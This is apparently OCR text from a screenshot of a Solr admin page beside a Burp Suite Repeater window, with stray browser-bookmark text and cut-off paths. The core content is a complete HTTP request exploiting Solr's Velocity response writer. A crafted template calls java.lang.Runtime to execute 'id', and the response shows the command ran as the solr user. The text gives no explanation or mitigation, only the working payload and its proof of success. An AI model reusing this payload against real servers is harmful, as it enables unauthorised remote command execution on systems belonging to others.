 Solr Admin
:8983/solr/#/~cores/test
火狐官方站点
火狐官方站点
新手上路
常用网址
双11红包
京东商城
Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
Core Selector
Add Core
Unload
Rename
Swap
test
Core
startTime:
7 minutes ago
instanceDir:
/var/solr/data/test
dataDir:
/var/solr/data/test/da
Index
lastModified:
-
version:
2
numDocs:
0
maxDoc:
0
deletedDocs:
0
current:
directory:
org.apache.lucene.sto
/test/data/index lockF
maxCacheMB=48.0 m
Documentation
Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▾ > | ▾
Target: http:
:8983
?
Request
Raw Params Headers Hex
GET
/solr/test/select?q=1&&wt=velocity&v.template=custom&v.
template.custom=%23set($x=%27%27)+%23set($rt=$x.class.f
orName(%27java.lang.Runtime%27))+%23set($chr=$x.class.f
orName(%27java.lang.Character%27))+%23set($str=$x.class
.forName(%27java.lang.String%27))+%23set($ex=$rt.getRun
time().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.ge
tInputStream())+%23foreach($i+in+[1..$out.available()])
$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host:
:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Length: 56
0 uid=8983(solr) gid=8983(solr)
groups=8983(solr)
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
134 bytes | 1,156 millis
20:09